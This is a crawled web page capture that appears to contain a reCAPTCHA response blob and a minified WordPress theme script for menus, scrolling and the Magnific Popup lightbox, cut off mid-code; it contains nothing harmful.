ewpzDiT49DcOYDj9tw43DrMOQe8O/K2DDgcO7B8KKw53DhsOJFy94dE0Iw7LCoRBXwqjCpsOswoLCu8KLAmbDuEprelJLw4zDrcKZWh9aw6/ClcKkX0odTcOVHitHw6Uhwo9SW8Omw59ww7rCsCnCgMOfHcO7FHASLm8NWcOEw54SRcOlwpcOwrt0YGMXwoPDrEluwpLDqWDDn8KuBsKhwr1Ye8KSPsOeR8OZwobDmnd/[base64]/Dg8Krf8Oew6RYw6dlwq3Dm2LDhcO1BsOJEn5Fwqppw6kiZUgWwplRw7nCpBkYw496esOUwpHDo8OHwox3ScOQV0plwoU0CcKUw4rDl13DgG8kLStswpYcwq/DgMKLw47DgcKTw5fDjcKjecOpw7jDnEUBbMKsXsOiwqF2wpfCv8OqbGjDg8OXGjPCgsOND8OmJiB/w4fDkRjDrkrCgMOlw7XDu8Omazh+fcOkw45/[base64]/WsOAcsOwaEU/w44JfMKAHHfDqcKlGEnDr8KlEcOXbUDCuml+Qy/CsxrChkIbNcOEWjonw5HDp1bCusObw74TwqNewrHDhcOYw6RHbkDDisOmwobDtDzDocKDfcKlw7bDt0jCsEjDjsKow7vDuzoINcO9JGHCjTnDrMOrw7jCgBIeXVnCl0nDkMOiFcKow4TDjybCrlLCoB5Nw7LCj8KqckbCmCEkTzjDqsOeB8KEJnXDiz/DrcKac8KAAsOWw7TDjVokw67CtsKuNwsUw4TCuCrDsHZcwrV0w7HDm2tNI13CtTXCn183K3nDtzLDtEnCrCHCg1YDRigYDWrDm1wfDX9lw7VYRMKaBnUJHB/Du3o+wrVJa8KjfsOARStvZcOOw4PCnVpXXsKvfsOtbsOkw6Exw45/[base64]/w4LDh8O/wqstw6PDn8OHd8K+w4DCisOLcScIw6/Cpk/CkhvCjVfChz7ClG3Co19efF4awohiwqrDr1E6woLCp8Ozw4XDlsO0wqI/wqMqBsOEwqVdNXsZw7l6MsOuwqZkw50dB38rw48EeDjCm8OlNwRPwqLDvzTDu8Kcwo7CrcKqwrPDhsKAJsKHVcK3wqgmKjtGLibDjsKIbsOWTcKHd8Kxw7XDuiDCmSnDrH9EKH5BBcKQeHfCrUjDoGHDgcO/L8KNc8KuwqpCRUjDg8O0w5/Dr8KDBcKqwpp5w4jDnmXChANcaFdGwq7CqMO1w47Cn8Kjwo5nw4RIMcKZBwnCgMK2w7ovwp7CkmrCj0M8w4nCgH9FfsK2w6HCrllFwp4SMMOyw4pWOzVmeBlYS8K6YV8BacO1w5ooQGonw6N/wq/CusKOcsO3worDhwrDgMKXOMO7wrQzRMKUw4BjwrVQZsOhRMKGV33CgFPDlh/CscKufsO0woRiYsKSw4c8VcOHA8OXXzjDusOAHW7CpxLDv8KHfijCm39cwqsCwq7DnsOSPjHDhMKCw5pbw53CumvCuh7CicK/[base64]/[base64]/[base64]/DjSYBaklQw5/DlXNmUsKnasKSOjHCo8OTw4TDoTjDkMOmC1fCgMKEwql7wqEAWGZZUh/Cr8KpL8KGKnxbFsKgw75zwr/DkBTDrWE6wqjCmMOZO8OzMlXCkyl6wpMBwrTDksKhD0/Cp1QkAsKAwrDCqcOCW8Kuw5nCqnHDoQ8zf8KGbC1VfMKeI8OlwoBYw7QpwozDgcKCw7DCqSsqw6DCvAtpfMOGwqIeK8KRJWYPEMOJw5PDlcOKw43ComfCncK3wrfDul7DpmDDqR/DkMKvFHDDoxTCtyHDsFlPwrdtwqdEwpXDuh81woDCkXVXw7XDkTPCjVDDh0bDosKqwp8Fwr3DkcKhLD7CmHLDgSlMJnjDhsO/wqfDo8OIGMKew4cIwpnDnWERw7TCkkJ3YMKiw4bCgMKkOsKawrEwwoHDsMOiRsKVwrXCkzLCn8OJOHhGAxhzw47DtS3CjcKywpxAw4PCkMK6wrbCusK0w5MaAjgYwrAiwqN/JAAWX8KABnrCvyt9esOdw7sXw49zwqvCoQXDtMKeNUPDg8KvwoR+w4MAWcOqwrvCmXJxB8K8wqFcSlPDtBBQw6/CoCbDqMKvAMKPLsKYKcKdwrUgwqnDpsOMYsOmw5LCgsOVWiYxw4c3w77DosOHZMOfwp1LwqPDg8Kmwpsqel/CssKAaMOCF8Oadn97w4d3MVENwqzDv8KDwoF4AsKAKcOWJsKNwpnDpWjCvTliw7rDmsOuw4nDlw/DmXErw6cDakTCrwdaR8O7w5Z+w7nDu8KJZC42HMORLcOOwo3DhcKyw6/CicO0JQ7DgsOQAMKrw6/DqTrCisKELWhKwqM8wrLDm8Kiw4F+AcKjNGTClcKUwpfCmn3DmcKRbMOxw78CMSUuUghuN2FRwp7DtsOvbGpewqLDjSBaw4d3bsK/wpvCiMKYw4nDrxoAYww3WAlLPmxew4zDpgAzWsKpw7kwwqnCuS14CsOPCcKjAMOHwr/CtcKEX2V/eD/[base64]/[base64]/[base64]/DvV/DryFtI8KEUH4xwq7DiXpPwoLDtATCrltiwr7CkTc1LxrDpyRCw77Di2rCvcKNwqoGdMK6wqBEKyXDhCDDiRtYIcKYw4osQcOVCgwwGCFnSDTDl3MAEMKmEsKzwoEoMy0kw6Ikw4jClWVFTMOoQcK2OB/CvDAKXsOaw4zCvcOkBMO9w6xTw5jDvAskM3QOM8OfYFfCtcO/wokcYsOIw7gqCmFgw7zCu8K1w7/[base64]/[base64]/DssKxAmoYVMKEBh5DD8OYEyDDrMKRw6ETwpfCpsKqwqEuwph7wpfDglnDiH/CgMKoFcKALwvCosK8CEfCtsKebMOlw449w7FKdWAGw7QkZFvCu8K6wonDgQYZw7FeYMKyYMOIGcKBw4wTNk9bw4XDocK0EMKWw5/Cp8KDWWFQOsKAw5jDrcKVw6nCq8KnF07ClsOUw7XCtVLDuCjDmTIaTQPDssOuwpMZNsK7w6ReFsODX8OKw5s5S0jCqgfCkkfDv0XDjcOXIy/[base64]/Cjjccw7XDg8KWHcKGw4rDucKQwrPCqhjDvRAaYsOUKSPCpljDu1VfCMK5JhI5w5VJSRcOe8KGwpDCt8KlIsKEw7/DiwdHwrYkw7/CkQvDg8KZwp98wpbDtQrDihnDmF9hdMO6A3nCkQ/CjwfCsMOpw4Q8w6PCm8OAHAjDhgBvw41pVMKdGWjDpCglRWLDksKqW1powoBpwpFTwrQVwq1ERsKoLMOgwpgFwqwOD8KofsO5w60OwrvDl0Vfwqp/wrjDtcKdw7zCuj9lw5DCp8OBP8K+wqHCv8Obw4phVXMRU8OXasODOwwrwqgZFsOMwo3Dhww4JT/Cm8KqwoAiLcK2WlfDsMKYNGlvwpRfw4DDkQ7CpnJILjrCucK4b8KiwrMFdCZVNycmS8KEw6lPOMOxP8KlfiQAw57DicKaw6wsLGbCrj3CisKHESVVbsKyThvCuz/CnU1xaRk6w7LDrcKJwpvCnHHDnMOHwpA0AcKGw6HCmGDCsMKfc8Klw70CXMKzwrzDukzDlkzCksKUwpLCjwPCqMKWcMOow7XCp0otXMKSwpRiKMOgBilMacK2w7dvwpp4w6LDiVUCwpjDulxLaV8DJ8K0JgZaFnzDlwdTTT9OPSUyXDrDlxDDixTCjh7CjcKnHTTDow/Dim1jw6HDkVoMwrQXw6DDiHXDoX8/SwnCiHQRwobDplfDpMOgWUvDj00bwpxSNk3CnsKfw7xxwoHCuS4MWAdTwq0sScKXMVnCq8Ksw54HbcK4NMKEw44MwpZwwqRew4TCrcKvd2jCizDCvMO6cMKyw60/w5LCisORw6nDqlXCvlDDiC4pNMK9wrIwwpsRw5ADU8ODQ8O9wrDDjsO2VCzClF7DncObw4vCgEPCgsK1wqpawq1fwoE/wqhGb8OFQVXDk8O4U09ZCMKgw6lDPkY+w4ELwr/DrnBzL8OQwqguw4JyOcOXZsKJwp3DvsKhQHrCpQDDgFvDo8OKBsKGwrhMNgrCogDCosO/wpXCtMKvw7jDr2PCoMOVwpvDjsOBwrPCq8OKNMKlWHYPGDzCocOdw6rDvzJVWB5+PsObBTwVwrHDvxLDlsODworDg8Ogw7zCpDPDiB0Sw5XCvB/Dl2kIw4bCtMKOV8K5w53Dp8Oow642wqVzw47DhEcuwpRHw7MPJsKUwrjDi8K/L8KWworDkBHDu8KVw4jCn8KbKlzClcOvw79Fw7B2w7kIw4g9w4HCsk/CgcKiwp/DmcKrw6/[base64]/[base64]/CuGzCt8OHw4jCmsONUBTCkDfDrRIvwqs4w4AeETQ/w7PDvMKffiltY8Okw61TbFImwrxzMCzCk3pXXcKZwqcrwqAfDcK7csKVcjsqw7DCuyBSFys6RsOhw4EELMK0wpLDokF4wpfCj8O0w7NDw6FJwqrCp8KgwrPCkcOBMUzDtcKLwotYw6Bvwqt9wo14TsKXTcOOw5UPw5EwEy/Cpn/CnMKPSMOabTEKwpgxecKNdDHCvRQnGsOpY8KNacKWbMKyw6/Cr8Olw7LCjsK/AcOYcMOEw5TColQkwq/Djj3DrMKpbxLCgEgnJ8O+VMOqwqLCixIsQMKAK8KGwppqbMOceBppcx3CiCArw4PDosOkw4Riwp0DEAB9QhHDiVHCvMKRw7koHEx/[base64]/w7vDtMOUw7/DhCU4w6/DlsKjw6kXwrLDg0tTwo9qXsOwwovDjcK9Hy3DpMKqwq9JXsO9XcOVwoPDvUbDrwoJwr/DslZ6w4N5NsKgwo8dFsO0RsOVAQ1Ew4Nzb8OnC8KtE8KtWsKEdMKnOA4Jwq9fwp/[base64]/[base64]/CiH9pJjXCqMKCw68gw6sIWcOGw5J+woTCp8KHw5URwovCl8KEwrHCuk7DpTkUwqHDlgnCuy0ca2IwQHgHwo09UMO7wqQrw7lpwpnDpD/DknNtBnZqw7nCoMO+DSV7wqnDlcKsw67CpcOpZRzCmsKFRGvCqy/DunbDsMO6w6nCngN3w7QfVhJuNcKyDUvCnHcIXEbDgsK3w4nDssKNZzTDtMOkw4smGcKZwqXCpsOgwrzDtMK/fMOmw4pnw48Kw6bCpMOzwoPCu8KMwr3Dh8OTw4jCpV49BzLDkMKLQMKPehRhwpBvw6LCnMOIw4TClBfCmMKRw57DgCdKdlZUB3rCh2HDuMOaw6tGwoI/DcKzwoXDhMOtw7s/wqYDw6IKwr9awpRnEMONJ8KlEMOYTMKdw4RrJMOJUsO3wo7DjjHDjMOhA3bCtMOPw5ljw5t7X1EPXQLDrl5nwr/CisOdfQUPworCpwzDqi9XXcOWRkluPwgkbsO3Jnd+Y8KHNsOrBx7Dp8KDNGfDvMOuw4lIWXLDoMO+wq7DrxLDsmvCpS51w4TCosKsKsOPV8K7ZhnDq8OTQsO/wqLCnEvCijFYw6PCjcKcw5nCqzzDrC/Do8O0KcK3CkpjF8Kfw4zDn8KHwpMKw4bDpcOea8OHw7EywqYzWRrDocKbw74uVxxNwp1tOQfCrhbCpAHCkjpaw6BNbcKuwrrCoSVJwr5ZGn/DqT3Dg8KiHhJnw5UlccKFwo0cS8KZw7cyFwnCv0TDkih9wrbCqsKfw6ggw5IpBRrCo8ONw53DmzUawrLCli/CjsOmA0N8w54oDsOOw7IuE8OMc8O2QcO+wrHDpMK8wr8AY8Krw48+VBPChQ1QMVvDn1oWbcKvQ8OnKCJowopFwpTDsMKAaMO0w5fDi8Oyc8OHSsOYW8KQwqbDkEHDghY6RQg7w4TCosKZEMKLw5fCrsK4PlA/[base64]/woAYwprCtVrCj8OtVcKDEsO4OC7DtcKtw6RUA3DCgHtnw4gUw6HDsncZw5o4R01HY0XCrAsVBMKFIcK+w65XbMOlw6PCmMKcwoQ2YC3ClsKLwpDDscKWQsOiJwN6FkM6wq4Lw58vw7hgwpjClATDpsK7w6o2wqRUJsOOcS3CkjVewpLCosO/wp/CqRTCmn08dsKuOsKoKsO4OMOEKxLDnAkwYGs7V2jDjDt2wo/DlMOEYsK5w7goScOCNMKFMcKHdnBOXX5rMTXDiFIBwrszw4/DnllSX8KXw5XCv8OhPcK3w45hDlIHG8OKwr3CuBrDgx7CisOqZ24LwoI/woctVcKcdjzCpsOtw6jDmwnCgFs+w6fDs1jCjwbCuhpDwpPDjsOnwrssw6oUa8Kqb2XCucKuEMO3wp/DhzIFw4XDhsK4FDs6ecO2Eko4YsOha0bDt8KTw6fDskUKHxQaw4jCosO/w4tiwpnCkEzDqwZGw7PCvCtFwrAEYigySGvCksKqwpXCicK7w7oXMnLCqmF+w4h3KMKpT8KgwrXCuhcjShbCrXjDjG0fw4Qzw4PDtHhaNlUCaMOOw7Qfw4hkwoMGwqTDiz/CohPCu8KXwqLDvQkgbMKVwprDkAooNsOWw5zDssK5w4/[base64]/[base64]/w4lzw79dw4gCLAddYArCkxfCicOmJnQDwpbCl8OXwq/ChjJkw4gRwqfDqQ7DjxAlwqvCgMKeKcOJIcKlw7FKEsKLwrhOwpjDs8KCMUYJWsKtc8KFw4PDkHcJw5Qzw6jCh2/Dg1dOVcKxw5swwoAzGW7DusO8cGHDu2dUX8KNFF3DnX3CqHDCgyFTfsKoeMKvw5LCvMKVwp7DqMKyWMOYw5/DiRnCjGzDpzQmwplJw5A+wp8yDsOXw4TDvsOyXMOrwpvClHPDl8KWUMKYwrXCmMODwoPCncK0w44Jwoguw6kkGS7CpRzDuEIKTcK7d8KHfsO8w57DmwI9w4ZZfw/[base64]/CkR7Ch3jDsGQ6LBTDgMOGwr8dPcOdHhLCl8KjV1EMwpDDnsKkwqjDmkfDry1NwoUGf8KlJ8OEHWQ1w5rCm17DtcODcj/[base64]/[base64]/Cn8Ohwrplcg3DtWXCllBkwpQZe8KKWMOvwrxgDmEeSsOvwoB/PcOuRTbDqRzDjkMLHjc+RMK6wop/f8K7wqRywq5Nw5nCu0prwq4IQzvDocOxc8OMJAjDow1pBkjDk0/CjMO/TcO9YSdOZUnDuMKhwqPDhTrChxQawojCmCPCv8K9w6nDt8OYOcKYw6jDmMK5QC4FPMO3w7rDm0J/w6nDgh7DnsOgFk/CtXJCVmxpw4vDqHDCisK7wrbDrExJwpAPwoR/wogGUkrDnSzDrcK9wpzDs8KRW8O5Sn5JPTDDusKlQhHDn05Qwo3CgGsRw6YrBgd+fAsPwpzCqMKFCTMKwq/Ck1Vgw5gkwo7CrsOAag7Ci8Kxwp/Dk1/DnR1dw7/CnMKHE8KiwpbCiMKIw4NdwoNbDMOHDMKwMsOFwpnCr8Kbw7/DmBTCpgrDssOTYMKSw6jCjsKjacOgw6YLHSXCvzPDonQGwrfCokxewpzDt8OhEsO+QcOSOAPDhUfCkMODMMKIwqpbw5bDtMKdwoTDhEgtXsONU37CiW/CuWbCqFLDtVkDwqEzG8KTw6LCmsKBw6BWO3rCvUkbLXLDu8K9ZcK2IGhIw78TAMOGMcKSw4nCi8KzFVDDvcKbwovDmRJNwofCsMOeNsOKfMOoPhjDt8OAKcOALAETwr1NwpfChcOhe8OIBcONwpjCunTCrnk/w5XDvzDDpCUgwrTCpR0Pw6QKWWIFw5oSw6RTIE7DmBPCm8Kew4nCtHnClsKOLMKvIlduDsKpe8OHw6jDu33Dn8OUO8KrMjrClsK7wobDjcK8Ag/[base64]/CpAxxKyrDgCLDo8O7woDDu2PDisOBcTPCvMKAw7AUBG7DjG/CtAvCpTXDvA0Iw63CjjkAMWQoUMKRFRIxVHvCo8KqdyUAUMKRPsOdwok6wrNncsKNZ0kYwqnCs8KhEB7DrcOJGcK+w7dLwroNfWd7wqzCr1HDkhhowrJ7w5szMsOXwoMXTRfCkMOEUVJtwoXDrsKZw4zClcOMwq3DtFXDhgHCvVLCuWXDjMKzUVjCrHcqBcK/w4F/w63Cll/DncOAOGXDoFrDgsOpV8O3IcOYwrDCswV9w74SwrFDA8KQwpgPw6/[base64]/CinsBMcO/H8O5HVomEsOgw4gZw7HCsRxew60rwqdew4XCriNhejdQJsKTwoTDgzTCusKXwo/Cgi/Cs27DhERBwrLDqyF9wpPDkiNDQcOvAQoAKcKuCsKCPX/DqsKfC8KVwo/CkMKqZghnwrELZg92wqV5w7TCk8OSwoLDoSDDv8Oow5pXT8OsfEbCh8OPRndnwovCpFnCoMK/MsKNQwRfGDrCvMOlw4vDhWbClQ/Du8Olw6s3BsOtwoTCuhfCjwcYw4YpLsKyw7jCtcKEw67Cv8OtQA3DoMKGNSLCplN8AMK6w7EHBW5/[base64]/DnsKnw7tfNsKsWcK+wrE9PRPCtzPCiWNowohaHgjDisKPw67Djj0qLTJbw7Ztwppaw5xMNh/DpETCv3dZwrV3wrgvwpAjw4bDkSjCgcKWwqbCoMKjaghhw5rDphTCqMK/[base64]/DhQNBwp1Yw5zDvcO3wogUYTM0NcK9w7N9w4E1EzNIWMOrw7AOQnI9ZiXCgG3DjVkWw5DChBjDusOvOn1xY8K3woXDvhjCvSICLxTDk8OOw40Vw6wQFcOlw6vDmsKZw7HDlsOCwo3Cj8KbDMOnw4rCowfCqsKmwq0pQcO1FlNvw7/CjcORw6PDmQTCn3INw6LDhEtGw4hcw5LDgMOrPRbDg8Ocw7pLwrHCvUc/AizDhWXDjMKXw5bCiMOmHcKkwqszR8Osw5LDksO5ADrClVXClT0JwrDDpybDp8K6PjAcFFnCocKBdsK4eFvChxDCp8KywoUXw7zDsAvDtEYuw43DqGzDo2nDosOKC8OMwoXDplwaBHHDhXU1WMOIbMOoc1xsLXTDulE/blnCkRd9w7t8wqPCrMOudcORwo/[base64]/DkMOJwpMuw4PDgQ3CuMKGwpYmwo53w5YZX0jDlE0ww6HCg2nDicKmZMK4wqMfwqjCv8KRSMOfZ8Kswq9kYQ/Ckj5xKMKeTMOaWsKJwr0RIE/CvsOyaMK8w7/[base64]/Dt8KSPiU9IsOUMy1Cwp3CscOgwplSwpfDu17Dj3/[base64]/CmcK/w7XDlBExJHBTwr1We8K9wpdRwqjDqQDCkz7DhQ8aZBrCocOyw6/[base64]/Du13Di8Oow7bCs30+wpnDlsOOwrrDjzY7w7RHw7Q2ecKUJcK1w4LDlHlNw4gVwpvDtG0JwqbDicKsdz7DvMOwD8OQBT46DFTCnAV8wr/Cu8OAXsOUw6LCrsO9Cwgaw5sewrUeb8KmHMKUE2kCG8KAaXRvw7RQPMK/w67DjmIOYMOTfcOnNsOHw4EWwphlwq7DjsOTwoXCvREgGW3Cn8KOw5YIw40vHXjDiS7Dt8OxLDzDvsOdwrPClsK/w7zDjUEWGkcmw5RVwpjCksK7wq0pJ8OGwqjDpiJvworDil3CqwvDucKTwoofwq54OGIswqhvKsOLwp0qaSHCrxXDuFx7w4pJwo5lFmrDiB/Dv8Kgwq9JLcKewpPCo8O4NQwfw59sQAYjwpIyCsKTw7NWwo85wqspc8ObGcKqwrA8DWV/V1LCoCU0cFjDmMKeAcKfN8OWTcKyGHQyw6BCawPDoE7CkMKywpLDk8KfwrpROgjDg8O6MgvDswBbZmtWDsOaBsK+eMKgw4zCtBXDnsO/w7PDvV9ZPXVMw6rDn8KpKcO7SMKgw4YfwqDCp8KIPsKZwqY/w43DoDUcOyAiwpjCtgl0TMO/w7oOw4bDoMOlazVXFsKvNw7Cj2rDr8OLKsKZOj/[base64]/CukltVcOdTx82wqsEV8KnwqM9w55IecOlLMOuw4BjUAHDigXDrsKDBMKID8KVLcKVw4rDk8Krwp4jwoHDhUEMw6jCli3Cs05nw74TI8K3AjnCnMOOwq7DtsO9S8KhScOUOU0ow6RIwpQVEcOlw5DDlU/[base64]/DiFHDhcKSw5M7w6oZBMOXDxU5woXDvBPCoH3Dql7DsUnCk8KAKlFuwqgAw6bCsRvCiMOGw5YxwokvBsOHwpHDnsK6wp/CpRoEwr3DqcOvPDAfwqfCoB8Pc1ZBw7DCqWAtQFDCnS7CuVfCo8O5w7TDu0PDsSDDo8KkEgpywpnDgsOMwq7DpsOhV8ODwoUMESzDrz4uwrbDrFIuXsKwTMK9TTXCu8OiPsKnUsKIw55jw5fCvH/CkcKDS8OhYMOHwrooDMOQw7JTwrTDqsOoSjwHX8Kuw5FjdMKHSGjCusOfw7JlPsO8w5fCrw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,215],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vt8MtNXM+Qz2snj9Q9rwKJfzWFMLAIOhkFJaU8NyuCg\\u003d\x22,1,0,null,1,1769790722404,0,0,[203,243,97,29],null,[224,181,28,227],\x22RC-j9sCiDADWbnA5A\x22,null,null,null,null,null,\x220dAFcWeA5LuBTOQN3cfAj4yhNLhUDif5ant2j2mH9ALg9w7QeCqYG0TBr1pjUSWZuV1DtRmZ7Wash8vVKjAjawB62UXB8eUORM7Q\x22,1769873522121]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/3371e033216fd768b1e99736724d17fa.js
body_size: 8674
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser,wpdef_recaptcha_script**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var 